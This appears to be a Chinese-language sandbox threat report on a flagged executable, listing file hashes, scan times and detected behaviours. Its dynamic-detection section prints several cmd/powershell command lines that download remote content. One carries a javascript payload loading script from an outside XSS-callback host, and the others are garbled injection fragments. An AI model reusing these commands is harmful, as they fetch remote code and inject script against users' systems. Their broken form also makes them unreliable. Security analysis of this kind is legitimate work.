 查看详细报告
事件信息
文件信息
动态检测
事件信息
威胁等级
高危
文件来源
172.16.17.77(局域网)
文件信息
文件名
d47fee752f71147e6d04523f4665e323.exe
文件类型
cs_exe
文件大小
14.5 KB
扫描时间
2020-01-08 09:49:51
MD5
d47fee752f71147e6d04523f4665e323
SHA1
SHA256
动态检测
动态检测
操作系统：
软件版本：
Microsoft Office
2010
开始时间：
结束时间：
进程入侵 [1]
2020-01-08 09:49:52
2020-01-08 09:52:32
威胁行为 [4]
尝试执行可疑命令
危险等级 ★★★★★
PID
进程名
详细信息
2728
C:\Users\
AppData\Temp
\
d47fee752f71147e6d04523f4665e323
.exe
Process: "cmd.exe" /c powershell.exe -iex Add-
Content -Path $filename -Value $webClient.DownloadStringg
('\">')
2728
C:\Users\
AppData\Temp
\
d47fee752f71147e6d04523f4665e323
.exe
Process: "cmd.exe" /c powershell.exe -iex Add-
Content -Path $filename -Value $webClient.DownloadStringg
('javascript:eval('var a=document.createElement(\'
a.src=\'https://miau.xss.ht\' document.body.
2728
C:\Users\
AppData\Temp
\
d47fee752f71147e6d04523f4665e323
.exe
Process: "cmd.exe" /c powershell.exe -iex Add-
Content -Path $filename -Value $webClient.DownloadStringg
('\"> ')